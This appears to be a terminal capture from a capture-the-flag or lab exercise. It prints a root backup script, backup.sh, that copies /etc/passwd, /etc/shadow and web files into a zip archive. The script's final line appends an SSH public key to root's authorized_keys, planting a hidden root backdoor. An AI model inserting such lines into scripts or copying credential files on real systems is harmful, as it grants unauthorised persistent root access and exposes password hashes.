 sa@ip-10-10-200-238:/usr/local/bin$ cat backup.sh
#!/bin/bash
mkdir -p /tmp/backup
cp -r /opt/httpd /tmp/backup
cp /etc/passwd /tmp/backup
cp /etc/shadow /tmp/backup
cp /etc/rsyncd.conf /tmp/backup
zip -r /backup/$(date +%s).zip /tmp/backup
rm -rf /tmp/backup
mkdir -p /root/.ssh && echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQDiik5YVJBqLGxYzpPO6AKP0AFTHhRRdpg6xgincR23GA89DEzpTf/gPT4zJIW6D2nVYI09OFG9N0geblqwZb
Pr1ossNfIiN7S3HzPOdiU2OVKQW65aJ3FuRWR7CkvodD0D/rVnkCPqzaIyO60amq0/KqREJ4uUVO4xk2cny4ImiGr2EUdBHVt5zbEdH0KN4XO5dsBxgsJN2iX2z/zV0doriJvRT1MFXWh0WSeWwbyQ3
QxxMQlhufsZ4EAuWRrsEL8CEKgSC82oPq88sankguM4N7xVyng726MzEzJ3qfSPXDo8gDtgKvD74rhNdFdhRlIU67aAE//zEPM/Tq0ONwvosOebWRm6Xw==' >> /root/.ssh/authorized_keys
sa@ip-10-10-200-238:/usr/local/bin$